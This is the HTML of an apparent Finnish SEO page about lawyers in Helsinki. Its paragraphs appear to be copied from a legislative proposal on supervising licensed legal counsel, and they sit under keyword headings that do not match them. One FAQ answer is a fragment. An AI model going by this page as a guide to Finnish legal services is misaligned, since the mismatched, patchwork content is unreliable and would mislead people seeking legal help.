                <h2  class="display-4 mt-2 font-weight-400" id="Konkurssi Asianajaja Helsinki">Konkurssi Asianajaja Helsinki   —</h2>
                
                <ul>
                         <li><a class="" href="#Perintöoikeus Asianajaja Helsinki">Perintöoikeus Asianajaja Helsinki</a></li>
              <li><a class="" href="#Konkurssi Asianajaja Helsinki">Konkurssi Asianajaja Helsinki</a></li>
      <li><a class="" href="#Talousrikos Asianajaja">Talousrikos Asianajaja</a></li>
      <li><a class="" href="#Asianajaja Hinta Helsinki">Asianajaja Hinta Helsinki</a></li>
      
  <li><a class="" href="#Työoikeus Asianajaja Helsinki	">Työoikeus Asianajaja Helsinki	</a></li>
    
  <li><a class="" href="#Hyvä Asianajaja Perintö Helsinki								">Hyvä Asianajaja Perintö Helsinki								</a></li>
    <li><a class="" href="#Asianajaja Työttömälle Helsinki">Asianajaja Työttömälle Helsinki</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Oikeudenkäynnistä rikosasioissa annetussa laissa tarkoitetuksi puolustajaksi tai asian omistajan oikeudenkäyntiavustajaksi sekä oikeusapulaissa tarkoitetuksi avustajaksi voitaisiin määrätä julkinen oikeusavustaja, asianajaja ja tietyin edellytyksin luvan saanut oikeudenkäyntiavustaja.</p><p>Luvan saaneelle oikeudenkäyntiavustajalle voitaisiin määrätä vastaavat kurinpidolliset seuraamukset kuin asianajajalle ja julkiselle oikeusavustajalle. Seuraamukset olisivat — lievimmästä seuraamuksesta ankarimpaan lueteltuina — huomautus, varoitus, enintään 15 000 euron suuruinen seuraamusmaksu sekä vakavimmissa tapauksissa, Asianajajaliitosta erottamisen sijaan, myönnetyn luvan peruuttaminen. Luvan peruuttaminen merkitsisi, ettei henkilö voisi enää toimia oikeudenkäyntiasiamiehenä. Uusi lupa voitaisiin kuitenkin myöntää, kun kolme vuotta on kulunut siitä, kun luvan peruuntuminen on alkanut.</p><p> </p></div>
                      
                                 <p><a href="Testamentti-asianajaja.html">Asianajaja Työoikeus	</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Talousrikos Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Talousrikos Asianajaja">Talousrikos Asianajaja                </h3>
                <div class="content3"> <p>Kuluttajariitalautakunta on vuosittain käsitellyt vain muutaman oikeudellisia palveluja koskevan valituksen.</p><p>Käytännössä ylimääräisiä muutoksenhakemuksia tehdään korkeimpaan oikeuteen varsin paljon, mutta ne menestyvät harvoin. Menestyvistä hakemuksista selvästi suurin osa on viranomaisten tekemiä hakemuksia selvien virheiden korjaamiseksi. Korkeimman oikeuden päätehtävänä on kuitenkin oikeuskäytäntöä ohjaavien ennakkoratkaisujen antaminen. Korkeimman oikeuden rajallisia voimavaroja kuluu jonkin verran myös sellaisiin ylimääräistä muutoksenhakua koskeviin asioihin, joilla ei ole menestymisen mahdollisuutta.</p><p>Yleisesti ottaen lausunnoissa suhtauduttiin myönteisesti siihen, että luvan saaneet oikeudenkäyntiavustajat olisivat kattavan valvonnan piirissä ja että he lähtökohtaisesti olisivat samojen kurinpidollisten seuraamusten piirissä kuin asianajajat ja julkiset oikeusavustajat, kuitenkin niin, että henkilön toiminta asiamiehenä tulee tarvittaessa voida yleisesti päättää. Työryhmän ehdotukset valvonnan järjestämisestä käytännössä saivat kuitenkin osakseen myös arvostelua. Erityisesti pidettiin puolueettomuuden ja riippumattomuuden näkökulmasta ongelmallisena sitä, että luvan saaneiden oikeudenkäyntiavustajien valvontaelimenä toimisi Asianajajaliiton valvonta lautakunta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Hinta Helsinki">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Hinta Helsinki">Asianajaja Hinta Helsinki                </h3>
                <div class="content4"> <p>Oikeudenkäynnin tulee johtaa oikeaan lopputulokseen oikeudenmukaisessa menettelyssä, nopeasti ja edullisesti. Asianosaisten asiaa ajavien oikeudenkäyntiasiamiesten ammatti taidolla ja työn laadulla on tärkeä merkitys pyrittäessä näihin tavoitteisiin. Ammattitaito sisältää paitsi tiedollisen ja taidollisen pätevyyden myös korkealuokkaisen ammattietiikan. Tehtävänsä osaava ja eettisesti korkeata soinen asiamies toteuttaa päämiehensä oikeusturvaa ja edistää samalla muiden asian osaisten oikeusturvan toteutumista.</p><p> </p><p> </p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Perheoikeuteen Erikoistunut Asianajaja	                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Työoikeus Asianajaja Helsinki	">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Työoikeus Asianajaja Helsinki	">Työoikeus Asianajaja Helsinki	    
                </h4>
                <div class="content3">  <p>Kuten edellä jaksossa 3.2.6 on selostettu, tässä esityksessä ehdotetaan, että luvan saaneita oikeudenkäyntiavustajia koskevien kantelujen käsitteleminen ja ratkaiseminen kuu luisivat lähtökohtaisesti valvontalautakunnalle. Luvan saaneiden oikeudenkäyntiavustajien valvonnan uskominen esityksessä ehdotetulla tavalla valvontalautakunnalle ei vaaran taisi heidän valvontansa puolueettomuutta ja riippumattomuutta. Valvontalautakunnan jäsenet toimivat jo nykyisin tuomarin vastuulla. Tämän lisäksi ehdotetaan vahvistettavaksi valvontalautakunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta. </p><p>Perustuslakivaliokunnan kannanottojen perusteella elinkeinovapautta voidaan rajoittaa,</p><p>Esityksen päätavoitteena on oikeudenkäyntien asianosaisten oikeusturvan ja asianmukaisen oikeudenhoidon edellytysten parantaminen oikeudenkäyntiasiamiesten ja avustajien työn laatutasoa nostamalla. Tämä toteutettaisiin siten, että kaikki oikeudenkäyntiasiamiehet ja avustajat saatettaisiin ammattieettisten velvollisuuksien ja valvonnan piiriin perustamalla muille oikeudenkäynti asiamiehille ja avustajille kuin asianajajille ja julkisille oikeusavustajille uusi lupajärjestelmä. Luvat myöntäisi perustettava oikeudenkäyntiavustajalautakunta.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja Perintö Helsinki								">Hyvä Asianajaja Perintö Helsinki								                </h5>
                <div class="content6"> <p>Avustajapakko ylimääräisessä muutoksen haussa korkeimmassa oikeudessa voisi vähentää sellaisia hakemuksia, jotka eivät voi menestyä ja joiden tekemistä asianosaisen oikeusturva ei siten edellytä. Lainvoimaisen tuomion purkamista haluavan asianosaisen olisi ensin käännyttävä lainoppineen avustajan puoleen, joka arvioisi hakemuksen tekemisen tarpeellisuuden. Lisäksi asianosainen voisi edelleen esimerkiksi tehdä kantelun ylimmälle laillisuusvalvojalle, joka voisi tarvittaessa tehdä hakemuksen. Silloin, kun hakemuksen tekemiseen on aihetta, lainoppineen avustajan käyttäminen parantaisi hakemuksen laatua. Tämä edistäisi asianosaisen oikeusturvaa ja hakemuksen käsittelemistä korkeimmassa oikeudessa. Uudistus ei siten tosiasiassa heikentäisi asianosaisten oikeus turvaa.</p><p>Oikeuskanslerin valvontatehtävä yleisen edun valvojana liittyy sekä oikeuskanslerille kuuluvaan yleiseen laillisuusvalvontaan että Asianajajaliiton, jolla on välitön valvontavastuu jäseniinsä, valvontamenettelyyn. Jokainen voi kääntyä joko Asianajajaliiton tai oikeuskanslerin puoleen, jos hän katsoo, että asianajaja on laiminlyönyt velvollisuutensa tai menetellyt hyvän asianajajatavan vastaisesti. Asianajajan itsenäinen asema heijastuu oikeuskanslerin valvonnan sisältöön siten, että oikeuskanslerilla ei kuitenkaan ole mahdollisuutta suoraan puuttua asianajajan työhön tai määrätä asianajajalle kurinpidollisia seuraamuksia. Jos oikeuskansleri katsoo hänelle tulleen kantelun perusteella olevan syytä epäillä asianajajan rikkoneen velvollisuuksiaan vastaan, hän siirtää kantelun Asianajajaliiton valvontalautakunnan käsiteltäväksi.</p><p>Kaikkiaan luvan saaneiden oikeudenkäyntiavustajien valvonnasta voidaan arvioida aiheutuvan Asianajajaliitolle edellä mainittujen vuonna 2009 aiheutuneiden kustannusten valossa noin 100 000 euron vuosittainen lisä kustannus. Näin arvioiden Asianajajaliiton kustannukset asianajajien, julkisten oikeus avustajien ja luvan saaneiden oikeudenkäyntiavustajien valvonnasta olisivat yhteensä noin 615 000 euroa vuodessa. Kustannusten kattamista arvioitaessa on kuitenkin otettava huomioon, että valvontalautakunnan valvonnan ulottamisen koskemaan myös luvan saaneita oikeudenkäyntiavustajia ehdotetaan tapahtuvaksi vasta vuoden 2013 alusta lukien.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Työttömälle Helsinki">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asianajaja Työttömälle Helsinki  
                </h6>
                <div class="content3"><p>Muihin palveluntarjoajiin voidaan lukea myös lakimieskoulutuksen saaneiden henkilöiden sivutoimenaan tarjoamat oikeuden käyntiasiamiespalvelut. Usein tällainen toiminta on kuitenkin pienimuotoista ja satun naista suuntautuen esimerkiksi sukulaisten ja tuttavien auttamiseen oikeudellisten ongelmien ratkaisussa joko ilmaiseksi tai vastiketta vastaan. Tällaisen palvelun määrästä ei ole saatavissa luotettavaa selvitystä, mutta tällaisen palvelun voidaan olettaa olevan yleisempää kuin lakimieskoulutusta vailla olevien henkilöiden edellä kerrotut palvelut.</p><p>kuluttajansuojalaki ei pääsääntöisesti koske muita palvelun ostajia kuin luonnollisia henkilöitä ja heitäkin vain silloin, jos palvelu hankitaan muuta kuin elinkeinotoimin taa varten;</p><p>kuluttajansuojalaki ei koske muita palveluita kuin elinkeinonharjoittajan ammatikseen tarjoamia palveluita. Näin ollen esimerkiksi sivutoimena tarjotut palvelut jäävät pääsääntöisesti lain soveltamisalan ulkopuolelle.</p>  </div>
                                  </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/asianajahaku1.jpg" alt="Asianajaja Työttömälle Helsinki">
                                            </div>
                        </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Voiko sukulainen olla asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mita taitoja asianajaja tarvitsee?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>seuraavia asioita: teknologian ymmarrysta ja osaamista</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mihin asioihin saa oikeusapua?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajaja Helsinki</p>
               
      
          
     <p>City : Helsinki</p>
      
      
          
     <p>Zip : 00100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow">https://asianajajahelsinki.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Helsinki</a></p>
<p><a class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Vantaa</a></p>
<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto Espoo</a></p>
<p><a class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakiasiaintoimisto</a></p>
<p><a class="  allShow"  href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Lakimies </a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Helsinki</a></p>
<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Vantaa</a></p>
<p><a  class="  allShow" href="https://asianajajahelsinki.eu" rel="nofollow" target="_blank">Asianajaja Espoo</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


